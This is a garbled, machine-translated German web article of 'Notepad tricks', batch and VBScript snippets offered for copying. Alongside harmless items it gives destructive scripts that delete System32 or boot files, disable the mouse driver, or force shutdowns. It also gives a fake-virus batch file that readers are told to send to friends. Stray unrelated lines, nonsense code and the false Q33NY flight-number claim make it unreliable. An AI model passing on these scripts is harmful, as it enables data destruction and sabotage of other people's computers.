Notepad Tricks, Befehle und Hacks, die Sie kennen sollten
Notepad ist im Grunde der einfachste Texteditor, den Microsoft in jeder Version von Microsoft zur Verfügung stellt Windows einschließlich seines aktuellen Windows 10-Avatars. In diesem Artikel werden wir über Notepad-Tricks, -Befehle und -Hacks sprechen, die Sie kennen sollten. Lass uns anfangen!
Notepad ist eigentlich die beste Option, wenn Sie eine schnelle Notiz erstellen möchten. Die von Notepad erstellten Dateien werden im gespeichert .TXT Format, das auch von jedem Texteditor oder Dokumentprozessor unterstützt wird. So können die vom Editor erstellten Dateien auf fast jedem PC / Laptop und sogar auf Ihrem Smartphone geöffnet, bearbeitet und geändert werden.
Die Leute nehmen Notepad als allgemeinen Notizenschoner, aber es geht weit darüber hinaus. Notepad ist auch ein leichter Texteditor, der falsch ist, da er viele unbekannte Erweiterungsdateien öffnen kann. Mit dem Editor selbst können Sie unglaubliche Befehle, Tricks und Hacks ausführen, um die Produktivität für Sie zu steigern.
Mit Notepad Program können Sie viele Dinge tun, z. B. Programme erstellen, Systemdateien ändern, Hardware hacken, Viren erstellen usw. Sie können Ihrem Computer auch die Befehle aus dem Notepad-Programm geben.
Diese Notepad-Tricks funktionieren grundsätzlich in allen Windows-Versionen wie Windows 7, Windows 8 und Windows 10.
Geforce jetzt schwarzer Bildschirm
Notepad-Tricks, -Befehle und -Hacks, die Sie kennen sollten
Ihr werdet großen Spaß haben. Ihr müsst nur den Code von hier kopieren und dann in den Notizblock einfügen und zusammen mit einer Erweiterung .bat speichern. Lesen Sie einfach alle unten aufgeführten Tricks vor.
Notepad-Trick zum Testen von Antivirus | Notepad Tricks
Mit diesem Trick können Sie leicht testen, ob Ihr Antivirenprogramm einwandfrei funktioniert oder nicht.
X5O!P%@AP[4PZX54(P^) 7CC)7}$EICAR-STANDARD- ANTIVIRUS-TEST-FILE!$H+H*Speichern Sie es als test.exe, führen Sie die Datei aus und prüfen Sie, ob Ihr Antivirenprogramm es erkennt. Dann funktioniert Ihr Antivirenprogramm einwandfrei oder nicht. Andernfalls ändern Sie Ihr Antivirenprogramm tatsächlich.
Machen Sie Notepad zu Ihrem persönlichen Tagebuch
Nun, der Titel selbst ist wirklich selbsterklärend. Befolgen Sie die Details, um zu wissen, wie Sie Notepad als Ihr persönliches Tagebuch verwenden können, ohne ein zusätzliches Tool zu installieren. Mit diesem Trick können Sie eine kostenpflichtige Tagebuchsoftware loswerden.
Anleitung:
- Öffnen Sie zunächst den Editor
- Geben Sie .LOG ein und tippen Sie auf die Eingabetaste
- Speichern Sie es mit einem beliebigen Namen
- Dann öffnen
Jetzt haben Sie Notepad auch in Ihr persönliches Logbuch oder Tagebuch verwandelt. Natürlich ist die Benutzeroberfläche nicht so gut wie eine Premium-Tagebuchanwendung, aber es ist zunächst in Ordnung, oder?

Machen Sie ein persönliches Logbuch oder ein Tagebuch Notepad Tricks
Kopieren Sie den folgenden Code, fügen Sie ihn in den Editor ein und speichern Sie ihn als log.txt.
Espier-Benachrichtigungen ios 7
.LOGJedes Mal, wenn Sie diese Protokolldatei öffnen, haben Sie alle Protokolldetails sowie Datum und Uhrzeit.
Wiederholen Sie ständig alle Nachrichten
Dies ist tatsächlich einer der besten Notepad-Tricks, mit denen alle Meldungen auf dem Computerbildschirm wiederholt werden. Kopieren Sie einfach den folgenden Code, fügen Sie ihn in den Notizblock ein und speichern Sie ihn als message.bat.
@ECHO off :Begin msg * Hi msg * Are you having fun? msg * I am! msg * Lets have fun together! msg * Because you have been o-w-n-e-d GOTO BEGIN
Ziehen Sie das CD-Laufwerk kontinuierlich über den Editor | heraus Notepad Tricks
Dies ist einer meiner Lieblingstricks, da dieser Trick das CD-Laufwerk immer wieder herausspringt, wenn ihr versucht, es zu schließen. Kopieren Sie einfach den folgenden Code, fügen Sie ihn in den Notizblock ein und speichern Sie ihn als cd.vbs.
Set oWMP = CreateObject(WMPlayer.OCX.7″) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
Machen Sie Ihren Notepad-Typ sehr langsam
Uns fehlen eigentlich keine Methoden, mit denen Sie Ihre Freunde ärgern können. Dies ist eigentlich ein Trick, um die Registrierung von Texten mit Notizblock langsamer als gewöhnlich zu machen und Ihre Freunde dazu zu bringen, darüber nachzudenken, was zum Teufel los ist. Mit diesem Trick können Sie jedoch Ihre Eltern davon überzeugen, dass Ihr Computer tatsächlich aktualisiert werden muss
Notepad Tricks | Anleitung:
- Öffnen Sie zunächst den Editor
- Kopieren Sie die folgenden Codes und fügen Sie sie in Ihre Notizblockdatei ein
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(WScript.Shell) WshShell.Run notepad WScript.Sleep 100 WshShell.AppActivate Notepad WScript.Sleep 500 WshShell.SendKeys Hel WScript.Sleep 500 WshShell.SendKeys lo WScript.Sleep 500 WshShell.SendKeys , ho WScript.Sleep 500 WshShell.SendKeys w a WScript.Sleep 500 WshShell.SendKeys re WScript.Sleep 500 WshShell.SendKeys you WScript.Sleep 500 WshShell.SendKeys ? WScript.Sleep 500 WshShell.SendKeys I a WScript.Sleep 500 WshShell.SendKeys m g WScript.Sleep 500 WshShell.SendKeys ood WScript.Sleep 500 WshShell.SendKeys th WScript.Sleep 500 WshShell.SendKeys ank WScript.Sleep 500 WshShell.SendKeys s!
- Speichern Sie dann die Datei im VBS-Format und schließen Sie den Editor
Was dieser Code tatsächlich tut, ist, dass er eine Verzögerung zwischen den verschiedenen Zeichenfolgen einführt, die er eingibt.
Übermitteln Sie Ihrem Freund eine Nachricht und fahren Sie seinen Computer herunter Notepad Tricks
Sie müssen nur den folgenden Code kopieren und in den Notizblock einfügen und als anyname.bat speichern.
@echo off msg * Hey how are you shutdown -c Error! You are really a stupid! -s
Matrixeffekt
Dieser Code gibt Ihnen tatsächlich einen Matrixeffekt auf Ihrem Bildschirm. Kopieren Sie einfach den folgenden Code, fügen Sie ihn in den Editor ein und speichern Sie ihn als anyname.bat.
@echo off color 02 : start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
Formatieren Sie die Festplatte über Just Notepad | Notepad Tricks
Dieser Code löscht tatsächlich alle Ihre Festplattendaten. Kopieren Sie einfach den folgenden Code, fügen Sie ihn in den Editor ein und speichern Sie ihn als anyname.exe.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Konvertieren Sie Text über den Editor in Audio
Dies ist ein wirklich cooler Editor-Trick, und dieser Code konvertiert dann Ihren Text in eine Audiodatei. Kopieren Sie einfach den folgenden Code, fügen Sie ihn in den Editor ein und speichern Sie ihn als text-to-audio.vbs
das Büro TV-Muse
Dim message, sapi message=InputBox(What do you want me to say?,Speak to Me) Set sapi=CreateObject(sapi.spvoice) sapi.Speak message
Notepad Trick Print Baumwurzel | Notepad Tricks
Dieser Trick ist tatsächlich einer der besten Notepad-Tricks, mit denen eine Baumwurzel auf Ihrem Bildschirm ausgedruckt wird. Kopieren Sie einfach den folgenden Code, fügen Sie ihn in den Editor ein und speichern Sie ihn als Teekids im C: Windows-System.
{print tree root} C:windowssystem {print C:windowssystemwinlog 4*43″ [email protected] [455] 3hr4~
Hinweis: Wenn Sie die .vbs-Dateien stoppen möchten, tippen Sie auf Ihrer Tastatur auf ALT + STRG + ENTF und öffnen Sie den Task-Manager. Verarbeiten Sie dann den Abschnitt und stoppen Sie dort die laufende Wscript-Datei.
Schalten Sie Ihren Capslock um
Sie können die Capslock-Taste Ihrer Tastatur auch umschalten, indem Sie einfach den Code in den Editor eingeben. Stellen Sie sicher, dass Sie die Datei als .vbs speichern, die gespeicherte Datei öffnen und sehen, was bei Verwendung des Capslock-Schlüssels passiert.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} loop
Gefälschte Fehlermeldung | Notepad Tricks
Öffnen Sie einfach den Editor, fügen Sie den Code ein und speichern Sie die Datei als error.vbs. Wenn Sie nun die gespeicherte Datei öffnen, wird eine Fehlermeldung angezeigt.
X=Msgbox(Put your Message Here,0+16,Put Title Here)Sie können Ihre Nachricht auch ersetzen und hier einfügen und Ihren Titel hier zusammen mit Ihren Schlüsselwörtern einfügen.
LED-Tanz der Tastatur mit Editor
Öffnen Sie einfach den Editor, geben Sie den folgenden Code ein und speichern Sie die Datei als LEDDance.vbs. Wenn Sie die gespeicherte Datei öffnen, sehen Sie auch, dass alle drei LED-Anzeigen einer Tastatur wiederholt zu blinken beginnen.
Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {CAPSLOCK} wshshell.sendkeys {NUMLOCK} wshshell.sendkeys {SCROLLLOCK} loop
Notepad kontinuierlich öffnen | Notepad Tricks
Dies ist eigentlich der perfekte Streich, um deinen Freund zu ärgern. Sie müssen nur den Code kopieren und in den Editor einfügen und ihn mit einem beliebigen Namen zusammen mit der Erweiterung .bat speichern. Sie können es auch an Ihren Freund senden und ihn dann zum Klicken bringen.
@ECHO OFF :TOP START %SYSTEMROOT%SYSTEM32NOTEPAD.EXE GOTO TOP
World Trade Center Angriffstrick
Nun, die Flugnummer des Flugzeugs, das am 11. September das World Trade Center erreicht hatte, war Q33NY. Nun, Sie könnten diesen Trick Zufall nennen, aber er wird Sie tatsächlich schockieren.
- Öffnen Sie den Editor und geben Sie 'Q33N' ohne Anführungszeichen in Großbuchstaben ein.
- Erhöhen Sie nun die Schriftgröße auf 72 und ändern Sie die Schriftart in Wingdings.
Sie werden schockiert sein, wenn Sie die visuellen Grafiken tatsächlich herausfinden.
Erstellen Sie einen Batch File Virus über Notepad | Notepad Tricks
Dies ist der lustigste und interessanteste Notepad-Plan. Das Beste an diesem Streich ist, dass er tatsächlich wie ein tatsächlicher Virenangriff aussieht. Wenn ihr ein gutes Antivirenprogramm habt, erkennt es dieses gefälschte Virus als Trojaner. Sie müssen die folgenden Schritte ausführen:
wie man supersu von der Seite lädt
- Erstens müssen Sie öffnen Lauf und Typ Notizblock, und drücken Sie die Eingabetaste. Der Editor wird ebenfalls angezeigt.
- Kopieren Sie nun den folgenden Code und fügen Sie ihn in den Editor ein.
cls :A color 0a cls @echo off echo Wscript.Sleep echo Wscript.Sleep 5000>C:sleep5000.vbs echo Wscript.Sleep 3000>C:sleep3000.vbs echo Wscript.Sleep 4000>C:sleep4000.vbs echo Wscript.Sleep 2000>C:sleep2000.vbs cd %systemroot%System32 dir cls start /w wscript.exe C:sleep3000.vbs echo Deleting Critical System Files… echo del *.* start /w wscript.exe C:sleep3000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Deleting Root Partition… start /w wscript.exe C:sleep2000.vbs echo del %SYSTEMROOT% start /w wscript.exe C:sleep4000.vbs echo Deletion Successful! start /w wscript.exe C:sleep2000.vbs echo: echo: echo: echo Creating Directory h4x… cd C:Documents and SettingsAll Users Start MenuPrograms mkdir h4x start /w wscript.exe C:sleep3000.vbs echo Directory Creation Successful! echo: echo: echo: echo Execution Attempt 1… start /w wscript.exe C:sleep3000.vbs echo cd C:Documents and SettingsAll Users Start MenuProgramsStartuph4x echo start hax.exe start /w wscript.exe C:sleep3000.vbs echo Virus Executed! echo: echo: echo: start /w wscript.exe C:sleep2000.vbs echo Disabling Windows Firewall… start /w wscript.exe C:sleep2000.vbs echo Killing all processes… start /w wscript.exe C:sleep2000.vbs echo Allowing virus to boot from startup… start /w wscript.exe C:sleep2000.vbs echo: echo: echo Virus has been executed successfully! start /w wscript.exe C:sleep2000.vbs echo: echo Have fun! start /w wscript.exe C:sleep2000.vbs pause shutdown -s -t 10 -c Your computer has committed to death. Have a nice day.
- Jetzt müssen Sie die Datei mit einer .bat-Erweiterung wie virus.bat speichern.
- Senden Sie die Datei an Ihre Freunde und weisen Sie sie an, die Datei auszuführen.
Schalten Sie die Maussteuerung | aus Notepad Tricks
Nun, Sie sollten dies niemals auf Ihrem PC versuchen, da diese Methode die Maussteuerung auf Ihrem Computer ausschaltet.
rem Disable Mouse set key=HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass reg delete %key% reg add %key% /v Start /t REG_DWORD /d 4
Fügen Sie den obigen Code in den Editor ein und speichern Sie ihn auch als disablemouse.bat auf Ihrem Computer.
Ändern Sie die Kopf- und Fußzeile im Editor | Notepad Tricks
Nun, Sie öffnen einfach den Editor und navigieren dann im Editor zu Datei> Seite einrichten. Und dort in den Feldern für Kopf- und Fußzeile geben Sie tatsächlich die folgenden Codes ein.

&c Center the characters that follow &r Right-align the characters that follow &d Print the current date &t Print the current time &f Print the name of the document &p Print the page number &l Left-align the characters that follow
Drücken Sie kontinuierlich die Eingabetaste
Mit diesem Trick können Sie die Funktion der Eingabetaste verwenden, um immer wieder vorzukommen. Nun, Sie müssen nur diesen Code kopieren und in den Notizblock einfügen:
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys ~(enter) loop
Speichern Sie die Datei als .vbs-Dateiformat, um die Magie zu sehen.
Startdateien löschen | Notepad Tricks
Nun, dies ist eigentlich etwas, das Sie nicht auf Ihrem Computer ausprobieren sollten, es sei denn, Sie sind bereit, alle Ihre Daten zu verlieren. Dieser Code löscht die Dateien, die Ihrem Computer beim Start helfen.
@ECHO OFF ATTRIB -R -S -H C:AUTOEXEC.BAT DEL C:AUTOEXEC.BAT ATTRIB -R -S -H C:BOOT.INI DEL C:BOOT.INI ATTRIB -R -S -H C:NTLDR DEL C:NTLDR ATTRIB -R -S -H C:WINDOWSWIN.INI DEL C:WINDOWSWIN.INI
Sie müssen die Datei im .bat-Dateiformat speichern. Es wird Ihren Computer herunterfahren und alle wichtigen Startdateien löschen. Es gibt eigentlich keine Rollback-Option. Daher sollten Sie sich bewusst sein, was Sie tun werden. Bitte verwenden Sie den oben angegebenen Code nicht, um jemandem Schaden zuzufügen.
Drücken Sie kontinuierlich die Rücktaste
Nun, dies ist eines der lustigsten Dinge, die Sie tun können, um jemanden zu ärgern. Dieser Trick führt auch dazu, dass die Rücktaste kontinuierlich getroffen wird. Sie müssen nur den folgenden Code kopieren und in die Editor-Datei einfügen:
MsgBox Backspace again and again and AGAIN Set wshShell =wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys {bs} loop
Sie müssen die Notepad-Datei im .vbs-Dateiformat speichern, damit sie funktioniert. Um das Skript zu stoppen, müssen Sie den Task-Manager unter Windows verwenden.
Entfernen Sie System32-Dateien über Notepad | Notepad Tricks
Nun, dies ist tatsächlich ein weiterer Notizblock-Trick, um einen PC zu zerstören. Dieser Editor-Trick löscht System32-Dateien, die zu einem Systemausfall führen. Es ist nicht ratsam, den Trick zu implementieren. Dieser Code kann jedoch jeden funktionierenden Computer innerhalb von Minuten herunterfahren.
DEL C:WINDOWSSYSTEM32*.*/QStellen Sie jedoch sicher, dass Sie die Editor-Datei im BAT-Dateiformat speichern.
Fenster schließen
Dies ist ein weiterer Editor-Trick, mit dem Sie Ihren PC zwangsweise herunterfahren können. Sie müssen nur den angegebenen Code in den Notizblock eingeben und als .bat-Format speichern. Schauen wir uns den Code an.
@echo off shutdown computer -c sleep tight -s
Sie müssen jedoch sicherstellen, dass der Notizblock im .bat-Format gespeichert ist
beste chinesische Addon Kodi
Geben Sie immer wieder einen Satz ein, | Notepad Tricks
Nun, dies ist ein weiterer lustiger Notizblock-Trick, mit dem Sie Freunden einen Streich spielen können. Dieser Notizblock-Trick schreibt eigentlich immer wieder etwas. Benutzer müssen den Prozess manuell über den Task-Manager schließen, um aus der Schreibschleife herauszukommen. Sehen wir uns den Code an.
Set wshShell = wscript.CreateObject(WScript.Shell) do wscript.sleep 100 wshshell.sendkeys I’ll be typed again and again loop
Sie müssen jedoch sicherstellen, dass Sie die Editor-Datei im .vbs-Dateiformat speichern.
Fazit
Okay, das war alles Leute! Ich hoffe euch gefällt dieser Notepad Tricks Artikel und findet ihn auch hilfreich für euch. Geben Sie uns Ihr Feedback dazu. Auch wenn ihr weitere Fragen und Probleme zu diesem Artikel habt. Dann lassen Sie es uns in den Kommentaren unten wissen. Wir kommen bald auf Sie zurück.
Ich wünsche ihnen einen wunderbaren Tag!
Siehe auch: QuickPic-Alternativen für Android-Geräte